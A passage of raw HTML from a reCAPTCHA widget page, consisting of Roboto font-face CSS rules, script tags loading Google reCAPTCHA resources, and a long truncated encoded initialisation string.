  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="S6E7hkZ1DY6Ia3HhvhjfTw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="S6E7hkZ1DY6Ia3HhvhjfTw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="S6E7hkZ1DY6Ia3HhvhjfTw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22d8ObwqA4w69Zw73CscO3w4rCg3B+VxvDp8OrXllCRcK/w7c1Mm/CisOPwoXCrAVFw5gyfUkRwpwew7LCncKewq8OwoDCq8O3wrxXwo4iw6J8F1/DpDFZIBF+w7Y/VE5wHMK7wojDgBB5VE8nwqLDt8KRNw8dJEYJwo3Dn8Kdw6bCosOgwrAGw57Dj8OZwptoaMKYw5HDmMKbwrbCgGlHw5jClMK6VcO/M8KRw5rDpcORfsOTbDwPbArDoScvw7IqwqXDuU3DqDjCjcOKw5TDqAfDscOcTwXDqhtmwq4/O8OvNETDqGPCumtHE8OcFDbClztww4DCgz0Kw5HCrCXDoVtUwpJBfhY3woEUwp1qWCDDjEV5dcO/w6sVwr/DmcKEHMOyUMK1w5rDmsOlXHBmw5XDt8K0w4NUw7DCs3PCp8OMw4lKwqx8w4/DosO1w5kmQj3Ctjgrwpshw67DucOkwpcKNlJawpRhw73DpxbCusOuw4Y6wqxMwqIYZcO1wo/[base64]/CisOSTz7CrzQVFcKDHmjCp8O5w5AuMcKfw4lyE8KPEMKyw6jDtMKdwr7CssOxw7xscMKIwqE8NSQQwqDCtMOXGzhdeit5wpUPwoJsYcKGdcKSw49zA8KgwrM9w4drwpbCskUWw6Vow7MVIXotwobCsERocMOhw7J2w5QLw7VsacOHw5jDl8K/w4A8Q8OBM0PDgDnDs8ORworDgk/CqHHDmcKTw6TCsCvDui/DhxXDssKLwqTCv8OdAsK8w7k/[base64]/[base64]/NsKkNcKRwq/DnBcpw5HCpcOHXsOWwpFpw448wqfDvhZdBEjCj1rChsKbw5DCp2TDhl8aUCoLPMK3wq1HwqPDvsKHwp7CpVzCmAkRwrUeeMK6w6fDhsKnw5vCjjo0wpJAMMKQwqvCqcOGeGUfwr8sLsO1d8K7w656ej7DhB0+w7TCkMOaTFMSbEXCvMKUT8O/w5jDlsKfE8KPw4kMF8Oif2fCrgbCr8OIQsOqwoDChMKsw4M1HztRwrtINxTCkcO9w51/egzDmxfCs8KowoZkQhUow4jCpyEjwoE/BQLDg8OKw6XCv2xKwr5SwpzCrDzDng14w5zDggnDhMK+w5IRTsK8wo3CmmHDik/[base64]/[base64]/wpJQwr3DrcKlw5dQw4FTw4Yiw73Cnwpww48Ewroew7YwQcK9WsKeQMKGw7oFL8K4wo9zecOlw5s/[base64]/DosOGO8KPwpHDqT/ClMKtw6PDikhRasKdKsKJw4LDnFfDlcKZZ8KXw7HCkcK6BHl0wo/CllvDug7DiEZIccOQUX1SK8KUw5TDuMO7WUjDuwTDkDPDssKbw4B6wpEPJ8Odw6/CrMOsw7Arw5xIA8OKdmdowrRxSUbDg8KKTcOrw5/CslwjND3DoDfDhsK/w5jChcOpwqHDgCkkwoHDtkXCksOhw78TwrvCtF9ES8KyJMKyw7vCgMK8BCXCiUNrw6fCkMOMw7R7w4HDh3fDj8K1WCgbcwgAcj1iV8KjwojCtV5MccOSw4sqJcKdYFHCn8KYwo7CmMOuwoNHEiE/Dm8BbBVrdMOdw5ImKT7CisOAE8OFw6QXeAnDlA/CngPCm8K2wqzDpV5xeGkHw5xFBx3Duz5VwrkOGMKow6nDtVfCqMOGwrJYwoDCjsK3VcOyWlfDiMOYw7/DmMOJcMO8wqDCr8KJw5FUwp84wooywofCvcOIwooSwpnDt8Ktw6jCuBxlM8OsQ8OeT1nDnm5Rw4jCo3stwrLDqTBdw4MZw7nCgT/Dqn5/NcK/wpx/HsO7K8KUGMOXwpYvw5XCsRfCgsKZElYMJyXDk3XCsCFzwqFDScO2Klt3asK2wpHCrnoawoppwqPDmitAw7zCt0o4chHCssOawoQmc8OFw5jCo8Ouw7JSJ3vDk301M3cZGsO0FjBQBgDDscOaWAIrUEJFw7PCm8Odwr/Ch8OefH42IMKvwpMkw4Uiw4bDiMKHNhbDvkNVXMOYVj3Cg8KZOyHDocOPBcOpw6NVwq/DqRPDh1rCuB/CjF3Cq0bDpsOtER4Xw5Upw4UuN8KyZ8KmEjp0GhDCjj/DjQ/DkXnDu0zDlMO4w4J0wrnChcOuNw3DpGnDiMKaGHfCnUjDusOuwqoBFcOCLhBjwoDCl1nCk0/DhsKmXcKiwprDswNFWHnCgXDDjSPDknFTVD/DhsK1wpkIwpfDh8OqbkzCjztzaXHDmMKvw4HDs0jDrcKGL1bDp8KRJyFcwpZVw7bDvsOPdGzCt8OBDT04WMK6BwXDpiHDiMOcTD7DqTJpPMKBwqzDm8OnTsOAwpzCrCh1w6BLwrtVThXCmMOncMKywqlCY3haOmhsfcKeW3tbVXzDjx9sQQlZwq3DrjTDk8OOwo/[base64]/CsBbCuMOqacOhw5JnKTI6wovChkt4KQzCkxt/bEMywrtawrbDl8OVw4BXCiEMahIowpHCnljCpjptBcKtJQLDvMOfaCTDpTHDrsK1XjQkYcKKw7jDu1w9w5jCgMOJesOkw6XCqMOow4d9w5DDl8KAeirCslpUwp/DjsOlw6tEXAHDiMODYcKow70DMMOzw6vCscO6w7HCqcOaA8OfwrHDrMK6RhsyYRVRHmsTwqMgFDtlGV10AMKjbMOhSm/ClsOODjhgw7vDnwfCtsKIGsOBUcOgwqLCqGNxTDUUw6tEA8KgwokCAMOVwoHDkE/CqCUUw6nCiHVfw6s1FX9Mw5PDhcO4LETCq8K+GcKnQ8KPacKGw43CvmXDiMKfNsOnJmrDrCXCjsOOw7/CtEpKasOUw5UuZy1FUWrDrXUvUsOmw7t6woRYeErCgT/CjDMIw4oWw7vDlsKQwprDm8OdfX8Cwq9Ec8OFQwsiAybDlX9vWFVLwo4qT39jYFVGW1BlLhE1wq4/DFTCtMOGdsOWwrjCtSDCosO5A8OKV11dwrzDu8K3TEIPwpR0R8KWw7LCjS/Du8KVUlXCjMOKw7jDrMKlw7cGwrbCvsOiQmgQw6LClFzCmgvCu2QpSDY/VhgowobCs8O2woA6w6TCr8KqUFjDrcKZVRXCsljDjQ3Dpix8wrg1w6HCmC4ww5zClxtgAXjCmg8HQ0HDlh46w6DCrMORE8OTwonCkMKeM8K0fsKIw5tgw5FEwq3CgyLCiiEQw4zCvCFCwrrCnxjDgcOkFcKtY2lCMMOIBzMqwq/CvcOow6NxF8KKBTfComPDkS7ClcKsFAlyLcO9w4vCvwTCvsO7wo/[base64]/wqjCi8KCQMO2fsOWw4/[base64]/DqsKfa8ONw4dCw4sUw7Rha2fDijwZwphKw55swpPDtMOrcsORwp/DhWklw74GH8OeQm/DhiBuw6due2M6wojCsVVxA8KUVsO/IMKxVMOVeR3CmQrDhMOYIMKEOTjCgnLDhMKECsO+w7xnXMKDUsKVw6DCtMOhwpgga8OXw7vDlRLChMOBwrfDpMOGJmABKR7DvxDDpyQvBsKMXC/Du8Kww6xVDlomwpHCoMOzJgrCmiFtw4nCn09kK8K4KMOfwpV6w5V1TjIKwpLCliXCgsK4O2QTIxAAJUPCj8OmT2bDmDPCgRsFSsOtwovCi8KDLiFPwog/[base64]/CksOxDsO5w6Ykdx08McKYd3PCiAA5wprDsMOmOkjCk0PDp8OjAcKuUMKGTsOuwqTCunYhw6E8wprDu3rCnMOLTMOwwp7DlMKow4QIwooBw50xMGrCjMKwJMOdGcOvXSPDs1HDvMOMw7zCql5MwrV5w7LCusOrwpZEw7LCssK4YcO2WcKbBsOYRlXCmwB/[base64]/Dq0bCki7CqmvCqMOQwo3DsMKUJ3c+KFljQBrCtcOqw5vClMOXwq7Dm8OlHcK8KRMxXnMSwqEqV8OocRXCtsOFw5oOwoXCgnYnwqPCkcKBwpbCjDbDscOmw4zDocOuwp9vwollBsObwrzDkcK3E8OSKcO4wpfCpsOhMF/CnW/DvkPCv8KRw4UnBVsfHsOOwr45AMKiwrTDlMOkbSjDp8O7dcOJw7XDqcKUEcKCCSlfVXPDlcK0ccKPaB9Pw63Ciw8hEsO